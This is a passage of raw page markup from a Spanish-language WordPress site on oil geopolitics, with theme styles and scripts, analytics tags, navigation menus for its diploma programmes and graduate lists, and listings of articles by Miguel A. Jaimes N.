    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-7457 single-format-standard td-boxed-layout petroleo-comercio-internacional-y-las-finanzas-venezolanas wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">martes, enero 20, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_696f604a9d7a2 = new td_block();
block_td_uid_1_696f604a9d7a2.id = "td_uid_1_696f604a9d7a2";
block_td_uid_1_696f604a9d7a2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_696f604a9d7a2.td_cur_cat = "6";
block_td_uid_1_696f604a9d7a2.td_column_number = "1";
block_td_uid_1_696f604a9d7a2.block_type = "td_mega_menu";
block_td_uid_1_696f604a9d7a2.post_count = "4";
block_td_uid_1_696f604a9d7a2.found_posts = "236";
block_td_uid_1_696f604a9d7a2.max_num_pages = "59";
block_td_uid_1_696f604a9d7a2.header_color = "";
block_td_uid_1_696f604a9d7a2.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696f604a9d7a2);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_696f604a9d7a2" id="sub-cat-td_uid_1_696f604a9d7a2-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_696f604a9d7a2" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696f604a9d7a2" id="sub-cat-td_uid_1_696f604a9d7a2-7" data-cat_id="7" data-td_block_id="td_uid_1_696f604a9d7a2" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696f604a9d7a2" id="sub-cat-td_uid_1_696f604a9d7a2-16" data-cat_id="16" data-td_block_id="td_uid_1_696f604a9d7a2" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_696f604a9d7a2 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f604a9d7a2" data-td_block_id="td_uid_1_696f604a9d7a2"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f604a9d7a2" data-td_block_id="td_uid_1_696f604a9d7a2"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_696f604a9eac2 = new td_block();
block_td_uid_3_696f604a9eac2.id = "td_uid_3_696f604a9eac2";
block_td_uid_3_696f604a9eac2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_696f604a9eac2.td_cur_cat = "3";
block_td_uid_3_696f604a9eac2.td_column_number = "1";
block_td_uid_3_696f604a9eac2.block_type = "td_mega_menu";
block_td_uid_3_696f604a9eac2.post_count = "5";
block_td_uid_3_696f604a9eac2.found_posts = "629";
block_td_uid_3_696f604a9eac2.max_num_pages = "126";
block_td_uid_3_696f604a9eac2.header_color = "";
block_td_uid_3_696f604a9eac2.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_696f604a9eac2);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_696f604a9eac2 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
